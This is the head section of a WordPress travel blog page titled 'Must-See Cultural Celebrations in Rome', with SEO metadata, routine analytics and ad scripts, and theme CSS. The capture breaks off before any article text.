

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/must-see-cultural-celebrations-in-rome/
body_size: 32480
content:


<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="9c26be11810f3f0eb2c95145-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="9c26be11810f3f0eb2c95145-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Must-See Cultural Celebrations in Rome</title><link rel="preload" as="image" imagesrcset="https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp" imagesizes="auto, (max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<link crossorigin data-rocket-preconnect href="https://comparisons.sovrn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://commerce-js.sovrn.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.viglink.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://opti-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.ampproject.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://creator.expediagroup.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ep2.adtrafficquality.google" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp" fetchpriority="high">
<meta name="description" content="There are some festive celebration those are the must-see cultural celebrations in Rome. It’s grand and has so much history involved in the celebration."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://savewithnerds.com/must-see-cultural-celebrations-in-rome/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Must-See Cultural Celebrations in Rome" />
<meta property="og:description" content="There are some festive celebration those are the must-see cultural celebrations in Rome. It’s grand and has so much history involved in the celebration." />
<meta property="og:url" content="https://savewithnerds.com/must-see-cultural-celebrations-in-rome/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-03-19T11:24:59+05:30" />
<meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp" />
<meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Must-See Cultural Celebrations in Rome" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-07-14T11:05:36+05:30" />
<meta property="article:modified_time" content="2024-03-19T11:24:59+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Must-See Cultural Celebrations in Rome" />
<meta name="twitter:description" content="There are some festive celebration those are the must-see cultural celebrations in Rome. It’s grand and has so much history involved in the celebration." />
<meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Maria" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp","width":"900","height":"500","caption":"Must-See Cultural Celebrations in Rome","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/travel/","name":"Travel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/","name":"Must-See Cultural Celebrations In Rome: Uniqueness Of Cultural Festivals"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/#webpage","url":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/","name":"Must-See Cultural Celebrations in Rome","datePublished":"2023-07-14T11:05:36+05:30","dateModified":"2024-03-19T11:24:59+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Must-See Cultural Celebrations in Rome","keywords":"Must-See Cultural Celebrations in Rome","datePublished":"2023-07-14T11:05:36+05:30","dateModified":"2024-03-19T11:24:59+05:30","articleSection":"Travel, Viator","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"There are some festive celebration those are the must-see cultural celebrations in Rome. It\u2019s grand and has so much history involved in the celebration.","name":"Must-See Cultural Celebrations in Rome","@id":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/must-see-cultural-celebrations-in-rome/","ko_KR":"https://savewithnerds.com/kr/must-see-cultural-celebrations-in-rome/","es_ES":"https://savewithnerds.com/es/must-see-cultural-celebrations-in-rome/","fr_FR":"https://savewithnerds.com/fr/must-see-cultural-celebrations-in-rome/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":19562,"token":"fec7f0837a"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/posts/19562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://savewithnerds.com/?p=19562' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/must-see-cultural-celebrations-in-rome/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/must-see-cultural-celebrations-in-rome/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/must-see-cultural-celebrations-in-rome/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/must-see-cultural-celebrations-in-rome/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/must-see-cultural-celebrations-in-rome/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/must-see-cultural-celebrations-in-rome/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/must-see-cultural-celebrations-in-rome/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/must-see-cultural-celebrations-in-rome/"/>

		<script type="9c26be11810f3f0eb2c95145-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

